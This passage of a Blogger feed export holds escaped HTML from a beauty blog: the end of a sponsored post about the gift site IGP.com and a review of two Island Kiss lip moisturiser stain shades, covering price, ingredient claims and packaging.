(IndianGiftsPortal)\" border=\"0\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfILt-p5GXzYlkW9CRHQxkNPwrMdFU2YPeBj40Hanjme9vykII0ruVcJ_tNngHTQuWzoOFoavFd3nih_pw0PoXquTtw_PS6_XAqZ83npRY2SriLM4fSDlYBN4ynO1TGZ3Rs2MzCKhNH5I\/s640\/vday+gifts+for+him.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EWhat are you planning on shopping from this website?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003ELet me know in the comments!\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EFollow me on Social Media\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EInstagram :\u0026nbsp;\u003Ccomplete id=\"goog_528185625\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.instagram.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px; text-decoration: none;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/complete\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003ETwitter :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.twitter.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px; text-decoration: none;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; color: #222222; margin: 0cm; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: medium;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFacebook :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.facebook.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px; text-decoration: none;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"color: #999999; font-weight: bold; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: x-small;\"\u003E*Collaborative Post*\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.theanvolyzer.com\/feeds\/72978167563606653\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/02\/website-review-shop-for-affordable-gifts-igp-com-valentines-day.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/72978167563606653"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/72978167563606653"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/02\/website-review-shop-for-affordable-gifts-igp-com-valentines-day.html","title":"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)"}],"author":[{"name":{"$t":"theanvolyzer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17337500668641516805"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhez6ZW6v3SSMM1urb-Ol_1vufMHlF0jJV1_KN3uD_c_9VjguMFyJqqjkqXZHiR-2-lU4NmagJWjSmuyzb1DmQephabcatMKdODF89ORwtECuRPRIrM2ddWVDrFsOlGdHw47cFcNjKORMo\/s72-c\/PicsArt_02-08-01.32.58.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-1933028750549957704.post-3242360110617777829"},"published":{"$t":"2017-02-03T01:10:00.001+05:30"},"updated":{"$t":"2017-02-03T01:10:27.534+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LipBalm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LipCare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LipScrub"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MyIslandKiss"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natural"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NaturalLipBalm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Swatches"}],"title":{"type":"text","$t":"Review : Lip Moisturiser Stains by Island Kiss - Flamingo Pink and Peonies, Black Rose and Grenade Rouge "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EHey Everyone\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EWelcome back to my Blog!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EToday's post is all about the two new variants of Lip\u0026nbsp;Moisturisers by Island Kiss\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EI had done a Review Post on their other Lip\u0026nbsp;Moisturisers some time back,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EI loved the Packaging, Quality, Pigmentation, Everything!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EGo ahead and Check it out - \u003Ca href=\"https:\/\/theanvolyzer.blogspot.in\/2016\/05\/review-swatches-my-island-kiss-lip-balm-moisturiser.html\"\u003EHere\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ENow, Island Kiss is launching two new Variants and I couldn't be more Happy!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvAXGiPr__hRsGrOZO0ukuTdIThOeuRW7Njk__O5OBvWckTleysc76AFiPJ-G_ONYbCpTIZSUzNidVzB_7OnS6Vvsk26cfR97Kf5cmVOziyODGTkOLeUYxG7ezH6Yx-Yx6XMPMYnhFhXI\/s1600\/PicsArt_02-03-12.45.50.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvAXGiPr__hRsGrOZO0ukuTdIThOeuRW7Njk__O5OBvWckTleysc76AFiPJ-G_ONYbCpTIZSUzNidVzB_7OnS6Vvsk26cfR97Kf5cmVOziyODGTkOLeUYxG7ezH6Yx-Yx6XMPMYnhFhXI\/s640\/PicsArt_02-03-12.45.50.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ESo Today, lets review them!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThe two new Variants are\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #e06666; font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EFlamingo Pink and Peonies\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003Eand\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #e06666; font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EBlack Rose and Grenade Rouge\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EThey look like this\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOFabZ88XSqfZB4kq3NKhuj6SS24CEmGmS0kOAowpgfQ_A15zGLRtypmaZIWBAVEWbIvshzvYKTiOxs8DJPmhv02vFdsd5e28etuPi_D_I1DC8GYqG1juIVu77eD6r3coX7Y351zz75O0\/s1600\/2017-03-2--00-32-44.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"502\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOFabZ88XSqfZB4kq3NKhuj6SS24CEmGmS0kOAowpgfQ_A15zGLRtypmaZIWBAVEWbIvshzvYKTiOxs8DJPmhv02vFdsd5e28etuPi_D_I1DC8GYqG1juIVu77eD6r3coX7Y351zz75O0\/s640\/2017-03-2--00-32-44.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHQw0CHHUd_FrdIBF695nV90wb81dnM14S12yor47qM7zy6aOgiw6xgIudkns0sezqT9Qm6-xXle13f91pwZZNganifc72PU4MT8_aDKfYt0x2azNjPYgxeYMavNVzQAzyXNyRCKGLM6Y\/s1600\/2017-03-2--00-37-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHQw0CHHUd_FrdIBF695nV90wb81dnM14S12yor47qM7zy6aOgiw6xgIudkns0sezqT9Qm6-xXle13f91pwZZNganifc72PU4MT8_aDKfYt0x2azNjPYgxeYMavNVzQAzyXNyRCKGLM6Y\/s640\/2017-03-2--00-37-11.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: medium;\"\u003E\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EPrice\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EINR 499 for both the Variants\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EEssentials Details\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EPetroleum Free\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ENon Toxic\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EHas SPF 15\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E100% Natural\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E100% Pure\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"color: purple; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EPackaging\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EJust like their other variants, I was not disappointed about the Packaging\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThe Box which holds the Product, has all necessary information clearly mentioned\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThe Ingredients, details like 100% Natural and Cruelty Free and even a Lip swatch of the shade is available on the Cover\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ESo, not only is it good to look at, one glance gives all Information to the customer\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThey are Pocket and Travel Friendly in size\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EIt is safe to say, Island Kiss continues to impress me!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzbz6G91QE_N5810QGtiyu1RHnQhAGte6XgmwjD9TsXfuYS1ygVc_EnuBXdhBysMOehNauO7821q6_GfSk-kZCOcSfypNFkpwB5-9ZSGjmr2CodxjAZ-WFjUx7zLRKIBJv0XQD_gvk8dE\/s1600\/2017-03-2--00-29-29.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"554\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzbz6G91QE_N5810QGtiyu1RHnQhAGte6XgmwjD9TsXfuYS1ygVc_EnuBXdhBysMOehNauO7821q6_GfSk-kZCOcSfypNFkpwB5-9ZSGjmr2CodxjAZ-WFjUx7zLRKIBJv0XQD_gvk8dE\/s640\/2017-03-2--00-29-29.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPdgks2qpLNe7jyYIHQ_cJFxbxotjOf0ISt7mMyNy_KyJouuzlCRBBh3DFS12VvFsIlj5VODG1MINARTitbiRxD-g4if2q_lV-g0zEWOTUstVvJcZM_j0WERp5yvILmvz9Ygp-ShrW-Lo\/s1600\/2017-03-2--00-29-59.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPdgks2qpLNe7jyYIHQ_cJFxbxotjOf0ISt7mMyNy_KyJouuzlCRBBh3DFS12VvFsIlj5VODG1MINARTitbiRxD-g4if2q_lV-g0zEWOTUstVvJcZM_j0WERp5yvILmvz9Ygp-ShrW-Lo\/s640\/2017-03-2--00-29-59.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLmln78BR_A1lFp_cFjNJ6OHu1Y7Wv1tB9H9QEB-eeLX_0Cmf9OTrprWiMegmOax7f6VDTNHBa98sCv98jyN7Dj26dXpHVUrfcvKKI5avayH-eG0LYRbVnWGKnlBcoGFmjSjUAgKJE5-Y\/s1600\/2017-03-2--00-30-46.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLmln78BR_A1lFp_cFjNJ6OHu1Y7Wv1tB9H9QEB-eeLX_0Cmf9OTrprWiMegmOax7f6VDTNHBa98sCv98jyN7Dj26dXpHVUrfcvKKI5avayH-eG0LYRbVnWGKnlBcoGFmjSjUAgKJE5-Y\/s640\/2017-03-2--00-30-46.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" 